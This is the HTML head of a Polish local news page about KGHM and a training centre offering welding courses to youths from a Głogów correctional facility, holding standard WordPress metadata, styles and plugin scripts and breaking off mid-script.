

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/
body_size: 34897
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_431029421d939f236c0189279723bdfd.css" rel="stylesheet"><title>KGHM i MCKK niosą pomoc szkoląc - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/lubinextra.pl\/2023\/02\/06\/kghm-i-mckk-niosa-pomoc-szkolac\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KGHM i MCKK niosą pomoc szkoląc - Lubin Extra!" />
	<meta property="og:description" content="&nbsp; Program „Droga do fachu”, w którym uczestnicy 40 wychowanków zakładu poprawczego w Głogowie, ma na celu ułatwić start na rynku pracy tym młodym ludziom. Pomysł Stowarzyszenia „Otwarte drzwi” spotkał się z zainteresowaniem KGHM, który za pośrednictwem Fundacji KGHM postanowił pomóc, którzy mogą być zagrożeni wykluczeniem zawodowym. Umiejętności spawalniczych uczy Miedziowe Centrum Kształcenia Kadr w [&hellip;]" />
	<meta property="og:url" content="https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta property="article:published_time" content="2023-02-06T06:47:13+00:00" />
	<meta property="og:image" content="https://lubinextra.pl/wp-content/uploads/2023/02/spawanie.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marzena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Marzena" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/#article","isPartOf":{"@id":"https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/"},"author":{"name":"Marzena","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e"},"headline":"KGHM i MCKK niosą pomoc szkoląc","datePublished":"2023-02-06T06:47:13+00:00","mainEntityOfPage":{"@id":"https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/"},"wordCount":696,"commentCount":0,"publisher":{"@id":"https://lubinextra.pl/#organization"},"image":{"@id":"https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2023/02/spawanie.jpg","keywords":["Andrzej Przytuła","Głogów","KGHM Polska Miedź S.A.","kurs","Lubin","Marek Wachnik","MCKK","Miedziowe Centrum Kształcenia Kadr","otwarte drzwi","spwawacz","zakład poprawczy w Głogowie"],"articleSection":["Lubin","Na miedzi","Uncategorized"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/#respond"]}]},{"@type":"WebPage","@id":"https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/","url":"https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/","name":"KGHM i MCKK niosą pomoc szkoląc - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/#primaryimage"},"image":{"@id":"https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2023/02/spawanie.jpg","datePublished":"2023-02-06T06:47:13+00:00","breadcrumb":{"@id":"https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2023/02/spawanie.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2023/02/spawanie.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"KGHM i MCKK niosą pomoc szkoląc"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e","name":"Marzena","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","caption":"Marzena"},"sameAs":["http://lubinextra.pl"],"url":"https://lubinextra.pl/author/ab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/posts/160224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://lubinextra.pl/?p=160224' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2023%2F02%2F06%2Fkghm-i-mckk-niosa-pomoc-szkolac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2023%2F02%2F06%2Fkghm-i-mckk-niosa-pomoc-szkolac%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/?amp=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

